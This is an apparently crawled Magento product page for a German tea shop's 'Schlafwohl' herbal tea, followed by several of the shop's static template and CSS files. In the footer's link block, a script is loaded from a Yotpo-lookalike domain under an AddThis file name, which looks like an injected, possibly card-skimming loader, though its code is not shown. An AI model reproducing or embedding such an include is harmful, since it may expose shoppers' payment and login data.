                    "spConfig": {"attributes":{"160":{"id":"160","code":"bestellmenge","label":"Bestellmenge","options":[{"id":"10","label":"100 g","products":["660"]},{"id":"36","label":"300 g","products":["661"]},{"id":"12","label":"500 g","products":["662"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"660":{"oldPrice":{"amount":5.9},"basePrice":{"amount":5.5140176915888},"finalPrice":{"amount":5.9},"tierPrices":[],"msrpPrice":{"amount":null},"magenerds_baseprice_text":"<span class=\"price\">5,90\u00a0\u20ac<\/span> \/ 100 g"},"661":{"oldPrice":{"amount":17.25},"basePrice":{"amount":16.121494327103},"finalPrice":{"amount":17.25},"tierPrices":[],"msrpPrice":{"amount":null},"magenerds_baseprice_text":"<span class=\"price\">5,75\u00a0\u20ac<\/span> \/ 100 g"},"662":{"oldPrice":{"amount":28.2},"basePrice":{"amount":26.355139186916},"finalPrice":{"amount":28.2},"tierPrices":[],"msrpPrice":{"amount":null},"magenerds_baseprice_text":"<span class=\"price\">5,64\u00a0\u20ac<\/span> \/ 100 g"}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":5.9},"basePrice":{"amount":5.5140176915888},"finalPrice":{"amount":5.9}},"productId":"663","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"660":{"160":"10"},"661":{"160":"36"},"662":{"160":"12"}}},
                    "gallerySwitchStrategy": "prepend"
                }
            },
            "*" : {
                "Magento_ConfigurableProduct/js/catalog-add-to-cart": {}
            }
        }
    </script>

<script>
require([
    'jquery',
    'jquery-ui-modules/datepicker'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: $.datepicker.RFC_2822,
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Anzahl" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In den Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/wilkendorf-tee.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-22 14:03:01');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-22 14:03:01';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-663]": {
            "priceBox": {
                "priceConfig":  {"productId":663,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":5.9,"adjustments":[]},"basePrice":{"amount":5.5140176915888,"adjustments":[]},"finalPrice":{"amount":5.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://wilkendorf-tee.de/schlafwohl.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Schlafwohl&amp;url=https://wilkendorf-tee.de/schlafwohl.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://wilkendorf-tee.de/schlafwohl.html&amp;title=Schlafwohl" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://wilkendorf-tee.de/schlafwohl.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=Schlafwohl&amp;body=https://wilkendorf-tee.de/schlafwohl.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/wilkendorf-tee.de\/wishlist\/index\/add\/","data":{"product":663,"uenc":"aHR0cHM6Ly93aWxrZW5kb3JmLXRlZS5kZS9zY2hsYWZ3b2hsLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/wilkendorf-tee.de\/catalog\/product_compare\/add\/","data":{"product":"663","uenc":"aHR0cHM6Ly93aWxrZW5kb3JmLXRlZS5kZS9zY2hsYWZ3b2hsLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Infos</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Kräutertee Schlafwohl. Pfefferminz-Baldriangeschmack</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mehr Informationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Lebensmittelunternehmer</th>
                    <td class="col data" data-th="Lebensmittelunternehmer">Hersteller oder verantwortliches Lebensmittelunternehmen gemäß Art. 8 Abs. 1 LMIV ist: Teehaus Wilkendorf, Waldstraße 22, 76133 Karlsruhe</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Zutaten</th>
                    <td class="col data" data-th="Zutaten"> Baldrianwurzel, Passionsblumenkraut, Melissen- und Pfefferminzblätter, Fenchel, Kümmel, Anis, Hagebuttenschalen, Rosmarinblätter, Ringelblumenblüten</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Zubereitung</th>
                    <td class="col data" data-th="Zubereitung">1 EL Tee mit 200 ml kochendem Wasser übergiessen, Ziehzeit 10 bis 15 min.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Frei von Allergenen</th>
                    <td class="col data" data-th="Frei&#x20;von&#x20;Allergenen">Ja</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                                </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="f9nUMiBfIMnRbHyq" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/wilkendorf-tee.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/wilkendorf-tee.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/wilkendorf-tee.de\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwilkendorf\u002Dtee.de\u002Fstatic\u002Fversion1716061507\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/wilkendorf-tee.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwilkendorf\u002Dtee.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwilkendorf\u002Dtee.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/wilkendorf-tee.de\/page_cache\/block\/render\/id\/663\/","handles":["default","catalog_product_view","catalog_product_view_id_663","catalog_product_view_sku_656","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/schlafwohl.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{}}'>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/wilkendorf-tee.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": { 
        }
    }
</script>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Teehaus Wilkendorf</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div class="block">
<div class="block-title"><strong>Mein Konto</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Über uns" href="https://wilkendorf-tee.de/wir-ueber-uns">Über uns</a></li>
<li><a title="Versandkosten" href="https://wilkendorf-tee.de/versandkosten">Versandkosten</a></li>
<li><a title="Kontakt" href="https://wilkendorf-tee.de/contact">Kontakt</a></li>
<li><a title="AGB" href="https://wilkendorf-tee.de/agb">AGB</a></li>
<li><a title="Datenschutzerklärung" href="https://wilkendorf-tee.de/datenschutz">Datenschutzerklärung</a></li>
<li><a title="Impressum" href="https://wilkendorf-tee.de/impressum">Impressum</a></li>
<li><a title="Zahlungsarten" href="https://wilkendorf-tee.de/zahlung">Zahlungsarten</a></li>
</ul>
<script src="https://yotpo-static.com/yotpo-pixel/wilkendorf-tee/addthis_widget.js"></script>
</div>
</div></div><div class="col-lg-3"><div class="block">
<div class="block-title"><strong>Kontakt</strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="porto-icon-location"></em>
<p><b>Adresse:</b><br />Waldstra&szlig;e 22, 76133 Karlsruhe</p>
</li>
<li><em class="porto-icon-phone"></em>
<p><b>Telefon:</b><br />+49 (0)721 25626</p>
</li>
<li><em class="porto-icon-mail"></em>
<p><b>Email:</b><br /><a href="mailto:info@wilkendorf-tee.de">info@wilkendorf-tee.de</a></p>
</li>
<li><em class="porto-icon-clock"></em>
<p><b>Aktuelle &Ouml;ffnungszeiten:</b><br />Mo - Do 10:00 - 17:00 Uhr<br /> Fr - Sa 10:00 - 18:00 Uhr</p>
</li>
</ul>
</div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>Ihre Vorteile</strong></div>
    <div class="block-content">
        <ul class="features">
            <li><em class="porto-icon-ok theme-color"></em><a>Einkauf mit Käuferschutz</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a>Viele Teesorten aus Bio-Anbau</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a>umfangreiches Sortiment</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a>Feinste Teequalität seit 1886</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a>Stets neue Sorten und Angebote</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Newsletter</strong></div>
    <div class="content">
        <p>Melden Sie sich jetzt für unseren Newsletter an und bleiben Sie immer auf dem neusten Stand!</p>
        <label for="footer_newsletter">E-Mail-Adresse eingeben</label>
        <form class="form subscribe"
            novalidate
            action="https://wilkendorf-tee.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Anmeldung zum Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <a class="logo" href="https://wilkendorf-tee.de/" title="">
                            <img src="https://wilkendorf-tee.de/media/porto/footer_logo/default/wd_ohne_hg_mod_1.png" alt=""/>
                            </a>
                        <div class="custom-block"><ul class="social-icons">
<li><a class="facebook-link" href="https://www.facebook.com/teehaus"><em class="porto-icon-facebook"></em></a></li>
<li><a class="instagram-link" href="https://www.instagram.com/teehaus_wilkendorf"><em class="porto-icon-instagram"></em></a></li>
</ul>
<img src="https://wilkendorf-tee.de/media/wysiwyg/sepa.png" alt="" /> <img src="https://wilkendorf-tee.de/media/wysiwyg/american-express.png" alt="" /> <img src="https://wilkendorf-tee.de/media/wysiwyg/paypal.png" alt="" /> <img src="https://wilkendorf-tee.de/media/wysiwyg/visa.png" alt="" /> <img src="https://wilkendorf-tee.de/media/wysiwyg/mastercard.png" alt="" /></p>
</div>                        <address>© Copyright 2024 by Teehaus Wilkendorf </address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>            <script type="text/javascript">
  (function () { 
    var _tsid = 'X5EA15F659E759C624EAFE617A8B3E3D8'; 
    _tsConfig = { 
      'yOffset': '0', /* offset from page bottom */
      'variant': 'reviews', /* reviews, default, custom, custom_reviews */
      'customElementId': '', /* required for variants custom and custom_reviews */
      'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
      'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
      'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
      'disableResponsive': 'false', /* deactivate responsive behaviour */
      'disableTrustbadge': 'false', /* deactivate trustbadge */
      'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
      'customCheckoutElementId': '' /* required for custom trustcard */
    };
    var _ts = document.createElement('script');
    _ts.type = 'text/javascript'; 
    _ts.charset = 'utf-8'; 
    _ts.async = true; 
    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js'; 
    var __ts = document.getElementsByTagName('script')[0];
    __ts.parentNode.insertBefore(_ts, __ts);
  })();
</script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/wilkendorf-tee.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/wilkendorf-tee.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/wilkendorf-tee.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/wilkendorf-tee.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_InstantPurchase/template/confirmation.html
body_size: -187
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<p class="message"><%- data.message %></p>
<strong><%- data.shippingAddressTitle %>:</strong>
<p><%- data.shippingAddress %></p>
<strong><%- data.billingAddressTitle %>:</strong>
<p><%- data.billingAddress %></p>
<strong><%- data.paymentMethodTitle %>:</strong>
<p><%- data.paymentToken %></p>
<strong><%- data.shippingMethodTitle %>:</strong>
<p><%- data.shippingMethod %></p>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Magento_InstantPurchase/template/instant-purchase.html
body_size: 44
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<if args="showButton()">
    <button type="button"
            class="action primary instant-purchase"
            click="instantPurchase"
            attr="title: $t(buttonText)">
        <span translate="buttonText" />
    </button>
    <input if="paymentToken()"
           type="hidden"
           name="instant_purchase_payment_token"
           ko-value="paymentToken().publicHash" />
    <input if="shippingAddress()"
           type="hidden"
           name="instant_purchase_shipping_address"
           ko-value="shippingAddress().id" />
    <input if="billingAddress()"
           type="hidden"
           name="instant_purchase_billing_address"
           ko-value="billingAddress().id" />
    <if args="shippingMethod()">
        <input type="hidden"
               name="instant_purchase_carrier"
               ko-value="shippingMethod().carrier" />
        <input type="hidden"
               name="instant_purchase_shipping"
               ko-value="shippingMethod().method" />
    </if>
</if>


--- FILE ---
content_type: text/css
request_url: https://wilkendorf-tee.de/static/version1716061507/frontend/Smartwave/porto_child/de_DE/Vianetz_CustomBasePrice/css/price.css
body_size: -234
content:
.product-info-price {
    font-size: revert;
    line-height: revert;
}

.product-info-price .price-box {
    font-size: 1.5rem;
}



--- FILE ---
content_type: text/css
request_url: https://wilkendorf-tee.de/media/porto/web/css/custom.css
body_size: 18093
content:
html {font-size: 16px;line-height: 1.15;}
@media (max-width: 575px){html {font-size: 14.8571px;}}
body,html{overflow-x:hidden}
body {font-size: 14px;line-height: 24px;}
@media (max-width: 575px){body {font-size: 13px;line-height: 21px;}}
html .background-color-light {background-color: #ffffff!important;}
html .background-color-dark {background-color: #222529!important;}
html .heading-dark, html .lnk-dark, html .text-color-dark {color: #222529!important;}
html .heading-light, html .lnk-light, html .text-color-light {color: #ffffff!important;}
.text-dark, .text-dark.wpb_text_column p {color: #222529!important;}
.text-light, .text-light.wpb_text_column p {color: #fff!important;}
.heading-primary del {color: #222529;}
a:hover, .alink:hover {text-decoration: none;}
hr.solid,hr {background: rgba(0,0,0,0.06);height: 1px;border: 0;margin: 22px 0;}
p {margin: 0 0 1.25rem;line-height: 24px;letter-spacing: .14px;}
img {vertical-align: middle;border-style: none;}
.position-relative {position: relative !important;}
.bottom-0, .pc-bottom-0 {bottom: 0;}
.pc-position-absolute {position: absolute!important;}
[data-content-type='row'][data-appearance='contained'] { max-width: 100%;}
.action.primary {height: 3rem;padding: 0 2em; overflow: hidden;text-transform: uppercase;font-size: 1em;letter-spacing: -.015em;font-weight: 700;line-height: 3rem;background: #222529;}
.ls-80 {letter-spacing: .08em;}
.ls-n-20 {letter-spacing: -.02em;}
.ls-150 {letter-spacing: .15em;}
.ls-185 {letter-spacing: .185em;}
.ls-n-50 {letter-spacing: -.05em;}
.ls-n-35 {letter-spacing: -.035em;}
.bottom-50 {transform: translateY(50%);}
.line-height-xl {line-height: 32px!important;}
.position-absolute {position: absolute!important;}
.overflow-hidden {overflow: hidden;}
.ls-0 {letter-spacing: 0;}
.bottom-0 {bottom: 0;}
.left-0 {left: 0;}
.right-0 {right: 0;}
.text-end {text-align: right !important;}
.align-top {vertical-align: top !important;}
.align-middle {vertical-align: middle !important;}
.m-b {margin-bottom: 15px!important;}
.m-b-lg {margin-bottom: 30px!important;}
.m-b-sm {margin-bottom: 10px!important;}
.m-l-n-xs {margin-left: -5px!important;}
.m-t-n {margin-top: -15px!important;}
.m-t-n-xs {margin-top: -5px!important;}
.p-b {padding-bottom: 15px!important;}
.m-t-n-sm {margin-top: -10px!important;}
.m-t-xl {margin-top: 40px!important;}
